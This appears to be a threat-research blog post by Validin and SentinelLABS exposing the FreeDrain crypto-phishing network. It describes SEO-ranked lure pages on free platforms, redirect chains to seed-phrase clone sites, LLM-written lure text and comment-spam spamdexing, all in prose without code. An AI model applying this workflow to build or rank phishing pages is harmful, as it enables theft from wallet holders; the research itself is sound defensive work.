FreeDrain Unmasked | Uncovering an Industrial-Scale Crypto Theft Network
Authors: Kenneth Kinion (Validin), Sreekar Madabushi (Validin), Tom Hegel (SentinelLABS). This research was done in collaboration with SentinelOne’s LABS Team (SentinelLabs). Their version of this research can be found here.
Unveiled today at PIVOTcon, this joint research from Validin, the global internet intelligence platform, and SentinelLABS, the threat intelligence and research team of SentinelOne, exposes the FreeDrain Network: a sprawling, industrial-scale cryptocurrency phishing operation that has quietly siphoned digital assets for years. What began as an investigation into a single phishing page quickly uncovered a vast, coordinated campaign weaponizing search engine optimization, free-tier web services, and layered redirection techniques to systematically target and drain cryptocurrency wallets at scale.
In this collaborative blog, we detail the technical anatomy of the FreeDrain operation from the discovery process and infrastructure mapping to evasion techniques and the end-to-end workflow attackers use to funnel victims through multilayered financial theft paths. We also walk through the custom tooling we built to hunt, track, and monitor this large campaign in real time.
Our findings highlight the growing sophistication of financially motivated threat actors and the systemic risks posed by under-moderated publishing platforms. This research underscores the need for adaptive detection, proactive monitoring, and tighter safeguards across the ecosystem to disrupt threats like FreeDrain before they scale.
The Plea for Help
Our investigation into what would become the FreeDrain Network began on May 12, 2024, when Validin received a message from a distressed individual who had lost approximately 8 BTC, worth around $500,000 at the time. The victim had unknowingly submitted their wallet seed phrase to a phishing site while attempting to check their wallet balance, after clicking on a highly-ranked search engine result.

Request for help after successful phish
The individual had come across a Validin blog post from April 2024, which documented a series of crypto-draining phishing pages. The phishing site they encountered shared striking similarities to the infrastructure we had analyzed—specifically, pages hosted on azurewebsites[.]net, along with additional dedicated domain names.
Trusted cryptocurrency tracking analysts confirmed that the destination wallet used to receive the victim’s funds was a one-time-use address. The stolen assets were quickly moved through a cryptocurrency mixer, an obfuscation method that fragments and launders funds across multiple transactions, making attribution and recovery nearly impossible.
While we weren’t able to assist in recovering the lost assets, this outreach marked a turning point. It became clear that the incident was not isolated. We set out to uncover the infrastructure behind the scam and understand the broader operation enabling these thefts to occur at scale.
Cracking the Surface – Our First Look at FreeDrain
When Valdin published the initial findings in April 2024, one key piece of the puzzle remained unclear: how were these phishing pages reaching victims at scale? While common delivery methods like phishing emails, SMS (smishing), social media posts, and blog comment spam are frequently used in cryptocurrency scams, none appeared to be the source in this case.
That changed with the report from the victim in May. They had encountered the phishing site via a top-ranked search engine result, not a suspicious message or unsolicited link.
Curious whether we could reproduce the victim’s experience, we conducted a series of keyword searches ourselves. The results were startling.
Search terms like “Trezor wallet balance” returned multiple malicious results across Google, Bing, and DuckDuckGo, often within the first few result pages.

Trezor Wallet Balance malicious result in DuckDuckGo

Trezor Wallet Balance malicious result in top Bing Search

Trezor Wallet Balance malicious result in Top Google Search result
These were not obscure or poorly maintained phishing sites; they were professionally crafted lure pages freely hosted on subdomains of trusted platforms like gitbook.io, webflow.io, and github.io.
This discovery marked our first real glimpse into the scale and sophistication of the FreeDrain campaign—and raised a host of new questions. Specifically, what is the overall workflow once a victim visits the site, how are these pages becoming so highly ranked, and what can we discover about the attackers themselves?
Workflow - A Victim’s Path to Compromise
To understand how victims were being funneled into this operation and the post-visit workflow, we checked out the top-ranked search results that we knew weren’t connected to authoritative, legitimate websites, looking for malicious behavior. Within minutes, we encountered related live phishing pages, and quickly began piecing together the end-to-end workflow that a typical victim might experience.
The attack chain was deceptively simple:
-
Search for wallet-related queries (e.g., “Trezor wallet balance”) on a major search engine.
-
Click a high-ranking result, often hosted on a seemingly trustworthy platform like
gitbook.ioorwebflow.io. -
Land on a page displaying a large, clickable image, a static screenshot of the legitimate wallet interface.
-
Click the image, which either:
-
Redirects the user to legitimate websites.
-
Redirects the user through one or more intermediary sites
-
Directly leads to a phishing page.
-
Arrive at the final phishing site, a near-perfect clone of the real wallet service, prompting the user to input their seed phrase.

Attack chain summary
The entire flow is frictionless by design, blending SEO manipulation, familiar visual elements, and platform trust to lull victims into a false sense of legitimacy. And once a seed phrase is submitted, the attacker’s automated infrastructure will drain funds within minutes.

Lure page linking to phishing page

Redirect to legitimate site
Lure Page Ranking - Weaponizing SEO
We were stunned by the sheer volume of lure pages appearing among top-ranked search results across all major search engines. These weren’t complex, multi-layered scams. In most cases, the pages consisted of just a single large image (again, usually a screenshot of a legitimate crypto wallet interface) followed by a few lines of text that offered seemingly helpful instructions, ironically, some even claimed to educate users on how to avoid phishing.
This type of simplistic, Q&A-style content is well-known in SEO circles for being rewarded by search engine algorithms. Because users often turn to search engines for direct answers, pages that appear to offer guidance, even when malicious, can be algorithmically elevated in rankings, especially when hosted on high-reputation platforms.
In our early investigation (May–June 2024), we found that many of these lure pages were hosted on services like webflow.io and gitbook.io. Both platforms provide low-friction publishing, enabling anyone to spin up a custom subdomain and publish arbitrary content for free. The subdomains used followed familiar spammer patterns frequent use of hyphens, deliberate misspellings, and keyword stuffing to manufacture variation and dodge blacklisting.

Subdomain naming scheme similarities
Generative AI as a Tool for Scale
The text on many lure pages bore clear signs of having been generated by large language models. We found copy-paste artifacts that revealed the specific tools used, most notably, strings like “4o mini”, a likely reference to OpenAI’s GPT-4o mini model. These telltale traces suggest that FreeDrain operators are leveraging generative AI not only to create scalable content but doing so carelessly at times.

Fake content mistakenly including OpenAI GPT-4o mini reference.
FreeDrain’s Secret Weapon - Spamdexing
But content alone doesn’t explain how these pages were getting indexed and ranked above legitimate sources. How were search engines even discovering them?
The answer came when we identified several indexed URLs pointing back to high-ranking lure pages, and traced them to massive comment spam campaigns. FreeDrain operators appear to be heavily abusing neglected web properties that allow open or weakly-moderated comments, flooding them with links pointing to their lure pages. This old tactic, known as spamdexing, is a well-documented SEO abuse technique, which FreeDrain makes heavy use of as one of the ways to attempt to game SEO.
In one striking example, we found a Korean university photo album page with a single image uploaded over a decade ago, buried under 26,000 comments, nearly all of them containing spam links.
